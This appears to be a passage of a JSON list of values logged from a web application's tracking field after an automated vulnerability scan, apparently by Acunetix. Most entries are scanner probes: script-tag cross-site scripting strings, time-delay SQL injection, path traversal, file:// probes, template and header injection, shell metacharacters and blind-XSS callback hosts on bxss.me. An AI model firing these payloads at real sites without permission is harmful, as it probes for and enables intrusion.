>KuXI(9326)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KuXI(9433)\u003C\/ScRiPt>","1AcuStartvntoo'\"AcuEnd","hitemycllbpkd.bxss.me","AcuStart.vnzci.AcuEnd","1554637\/..\/..\/xxx\\..\\..\\307419","PageView\"||sleep(27*1000)*qtqwyq||\"","PageView'||sleep(27*1000)*wenpms||'","PageView'&&sleep(27*1000)*ppyxdc&&'","PageView\"&&sleep(27*1000)*kaezjv&&\"","dpmclv^","ACUSTARTtbwsxa","1591221\/..\/..\/xxx\\..\\..\\626199","file:\/\/\/554637\/307419","AcuStartjpqvtAcuEnd","154101'\"^|;\u003C>829277","PageView&n971345=v998382","cjhsRVN2WDI=","${10000454+9999924}","AcuStartkmtih${}AcuEnd","gpgowfwouy\u00250d\u00250aACUSTART:ACUEND","319j1Sgo: fMuSsLCi","\"+response.write(9773510*9035890)+\"","'+response.write(9773510*9035890)+'","ZJl0b2PK","response.write(9773510*9035890)","-1 or AcuStart567809=035628AcuEnd","\u0040\u0040bOWMd","1AcuStart252529 305535AcuEnd","1AcuStart413220'\"174889AcuEnd","PageViewzQ7H76x2'; waitfor delay '0:0:15' --","-1 or AcuStart908873=394962AcuEnd","1AcuStart762896 852324AcuEnd","1AcuStart380219'\"748922AcuEnd","PageView9472676","'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BfAd(9504)\u003C\/ScRiPt>","1AcuStartkjsgu'\"AcuEnd","hitjnslvmogom.bxss.me","ACUSTARTidejtz","AcuStart.abqcu.AcuEnd","PageView\"||sleep(27*1000)*odzlqd||\"","PageView'||sleep(27*1000)*zzopjj||'","PageView\"&&sleep(27*1000)*zthknc&&\"","PageView'&&sleep(27*1000)*cutnfq&&'","AcuStartsjelt${}AcuEnd","1897854\/..\/..\/xxx\\..\\..\\679365","AcuStartaasswAcuEnd","file:\/\/\/491650\/010213","1491650\/..\/..\/xxx\\..\\..\\010213","\u0040\u0040gf7fz","PageView&n945067=v964847","1AcuStart522296 347304AcuEnd","RUF4czMxUDE=","-1 or AcuStart875800=296074AcuEnd","1AcuStart576367'\"346140AcuEnd","500451'\"^|;\u003C>753515","PageView8HucXqhw'; waitfor delay '0:0:15' --","${9999963+10000102}","1AcuStart679445 760283AcuEnd","-1 or AcuStart890688=007993AcuEnd","K2VhkDph","1AcuStart084850'\"552216AcuEnd","odsdqwsach\u00250d\u00250aACUSTART:ACUEND","36jGsTC9: uOpnAK0B","\"+response.write(9010554*9114164)+\"","response.write(9010554*9114164)","'+response.write(9010554*9114164)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9047)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >BV6r(9162)\u003C\/ScRiPt>","PageView9540148","1AcuStarthuaka'\"AcuEnd","hitileyravjcw.bxss.me","PageView'||sleep(27*1000)*lhvtmu||'","AcuStart.adfxb.AcuEnd","PageView\"||sleep(27*1000)*uyapyi||\"","PageView\"&&sleep(27*1000)*cwqojp&&\"","PageView'&&sleep(27*1000)*sidgcs&&'","ACUSTARTawnrco","-1 or AcuStart867128=516720AcuEnd","1AcuStart570823'\"377722AcuEnd","1000424\/..\/..\/xxx\\..\\..\\138325","AcuStartuaurrAcuEnd","\u0040\u0040fVCZl","PageView&n976701=v973981","eDYwRjVKYVI=","AcuStartmhqie${}AcuEnd","1AcuStart516991 738718AcuEnd","${9999600+9999188}","PageViewZ2dB8xrO'; waitfor delay '0:0:15' --","1806687\/..\/..\/xxx\\..\\..\\907360","file:\/\/\/806687\/907360","\"+response.write(9360491*9585256)+\"","190210'\"^|;\u003C>270508","1AcuStart433023 712921AcuEnd","-1 or AcuStart211431=357392AcuEnd","1AcuStart439208'\"702399AcuEnd","abdsftsfxw\u00250d\u00250aACUSTART:ACUEND","oiGMARht: xMbUR1JY","9DM1QnEg","'+response.write(9360491*9585256)+'","response.write(9360491*9585256)","PageView9062055","'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9083)\u003C\/ScRiPt>","1AcuStarttlcly'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ripe(9496)\u003C\/ScRiPt>","hitlwjpmvzioa.bxss.me","AcuStart.xsmrs.AcuEnd","PageView\"||sleep(27*1000)*rvqcoy||\"","PageView'||sleep(27*1000)*yocriq||'","PageView\"&&sleep(27*1000)*fpuvub&&\"","PageView'&&sleep(27*1000)*voqlup&&'","ACUSTARTubbfjz","-1 or AcuStart077164=203348AcuEnd","\u0040\u0040Colih","1298012\/..\/..\/xxx\\..\\..\\150867","1AcuStart864251 256472AcuEnd","-1 or AcuStart525241=587817AcuEnd","1AcuStart246042'\"131132AcuEnd","PageView&n911749=v975582","AcuStartqhewtAcuEnd","AcuStartdmwde${}AcuEnd","${10000025+9999095}","azNzQnd1NlU=","file:\/\/\/028996\/246502","PageViewCJ8kYFAI'; waitfor delay '0:0:15' --","407885'\"^|;\u003C>696619","1028996\/..\/..\/xxx\\..\\..\\246502","1AcuStart023132 175801AcuEnd","1AcuStart013686'\"980253AcuEnd","effpesnrnb\u00250d\u00250aACUSTART:ACUEND","V5gTcc54: tDOhz2TH","BeiuwpkA","\"+response.write(9923932*9090714)+\"","response.write(9923932*9090714)","'+response.write(9923932*9090714)+'","PageView9075993","'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9707)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gI9c(9666)\u003C\/ScRiPt>","1AcuStartbnklf'\"AcuEnd","hitujgkcuzcsz.bxss.me","AcuStart.jzeqz.AcuEnd","PageView\"||sleep(27*1000)*vcahrn||\"","PageView'||sleep(27*1000)*gehqre||'","PageView'&&sleep(27*1000)*ypwnda&&'","PageView\"&&sleep(27*1000)*iadlvp&&\"","xuaxwd^","\u0040\u0040Hvnur","eHB3MXZ5M0Y=","ACUSTARTyczxjs","-1 or AcuStart535179=797626AcuEnd","1AcuStart285261 621280AcuEnd","1AcuStart396269'\"546351AcuEnd","PageView0z7Co1Xj'; waitfor delay '0:0:15' --","1261163\/..\/..\/xxx\\..\\..\\342564","1AcuStart649898 760670AcuEnd","${9999399+9999574}","file:\/\/\/416262\/431124","1416262\/..\/..\/xxx\\..\\..\\431124","-1 or AcuStart879101=509851AcuEnd","1AcuStart494815'\"373874AcuEnd","AcuStartbfysdAcuEnd","PageView&n997332=v925473","AcuStartcbgxp${}AcuEnd","069544'\"^|;\u003C>106205","txG9B7UQ: qnd1rZn0","ifrthojwsc\u00250d\u00250aACUSTART:ACUEND","XlQA7ObV","\"+response.write(9874303*9348895)+\"","'+response.write(9874303*9348895)+'","response.write(9874303*9348895)","'+response.write(9818058*9794299)+'","\"+response.write(9818058*9794299)+\"","response.write(9818058*9794299)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9002)\u003C\/ScRiPt>","1AcuStartulvcn'\"AcuEnd","PageView9707247","'\"()&\u0025\u003Czzz>\u003CScRiPt >CyO6(9058)\u003C\/ScRiPt>","AcuStart.jtckc.AcuEnd","PageView'||sleep(27*1000)*qhqtjk||'","PageView\"&&sleep(27*1000)*pbdszd&&\"","1AcuStart844817 916676AcuEnd","-1 or AcuStart112732=656312AcuEnd","1AcuStart763822'\"277026AcuEnd","hitqekdrkwyyo.bxss.me","ACUSTARTmwvywy","!3y Ie1ccb67ae7!3y I","1393581\/..\/..\/xxx\\..\\..\\152671","1AcuStart094579'\"403431AcuEnd","1AcuStart941068 178597AcuEnd","PageView\"||sleep(27*1000)*rbkcvw||\"","542254'\"^|;\u003C>911949","1806101\/..\/..\/xxx\\..\\..\\092180","\u0040\u004045cMs","PageView'&&sleep(27*1000)*ekckcp&&'","wfzgbl","AcuStartpzbbc${}AcuEnd","PageView9f4a0slS'; waitfor delay '0:0:15' --","1w0vVeSl: Q9e2K9hG","\"+response.write(9763143*9925866)+\"","'+response.write(9763143*9925866)+'","-1 or AcuStart441152=549343AcuEnd","knttvixced\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/806101\/092180","AcuStartewinpAcuEnd","aEY5TnFzOXg=","PageView&n970599=v948389","${9999586+10000373}","mdH0tdHC","response.write(9763143*9925866)","1AcuStartfeqjl'\"AcuEnd","hityyypbwcqnx.bxss.me","PageView9541000","'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9957)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YIA3(9338)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*utopzg&&\"","ACUSTARTjnlgqt","AcuStart.whgwc.AcuEnd","PageView\"||sleep(27*1000)*qddnev||\"","PageView'||sleep(27*1000)*nxzugf||'","PageView'&&sleep(27*1000)*gqifsr&&'","AcuStartrvfzf${}AcuEnd","\u0040\u0040UgCpe","1AcuStart488051 942251AcuEnd","file:\/\/\/738683\/632879","1738683\/..\/..\/xxx\\..\\..\\632879","dkxDRFdoY3g=","1AcuStart789388'\"453206AcuEnd","689631'\"^|;\u003C>375646","1AcuStart292567'\"846090AcuEnd","1883166\/..\/..\/xxx\\..\\..\\591922","AcuStartxwevnAcuEnd","PageView&n973055=v936846","${9999428+9999631}","KNekwFWo: 0y9kjybO","-1 or AcuStart707177=007991AcuEnd","PageViewwCJbfxnn'; waitfor delay '0:0:15' --","-1 or AcuStart218184=313677AcuEnd","1AcuStart172526 246687AcuEnd","muycqndpyk\u00250d\u00250aACUSTART:ACUEND","WKBC01tf","\"+response.write(9074363*9454154)+\"","'+response.write(9074363*9454154)+'","response.write(9074363*9454154)","1AcuStarttgupv'\"AcuEnd","PageView9865538","'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9697)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JH3G(9263)\u003C\/ScRiPt>","hitahvqfhzxfa.bxss.me","AcuStart.epbiv.AcuEnd","PageView'||sleep(27*1000)*dbrwaw||'","ensbik^","PageView\"||sleep(27*1000)*aguoqj||\"","PageView\"&&sleep(27*1000)*ypkcmv&&\"","PageView'&&sleep(27*1000)*tiggfh&&'","1212098\/..\/..\/xxx\\..\\..\\717178","AcuStartnavnoAcuEnd","ACUSTARTkjsxxk","\u0040\u0040kKlbp","PageView&n965591=v923977","-1 or AcuStart666028=472144AcuEnd","1AcuStart975360'\"065151AcuEnd","-1 or AcuStart105073=401165AcuEnd","1AcuStart494872 010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 